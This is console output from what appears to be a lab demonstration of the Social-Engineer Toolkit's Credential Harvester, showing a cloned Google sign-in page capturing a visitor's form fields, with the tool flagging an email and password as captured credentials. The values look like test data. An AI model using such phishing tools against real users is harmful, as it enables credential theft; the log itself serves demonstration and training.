 Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.126.128 - - [26/Mar/2019 09:07:39] "GET / HTTP/1.1" 200 -
directory traversal attempt detected from: 192.168.126.128
192.168.126.128 - - [26/Mar/2019 09:08:01] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxST
dNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2%88%99APsBz4gAAAAAUy4_qD7Hbfz38w8kxnaNouLcRiD3YTjX
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=☃
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=test@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=0326
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.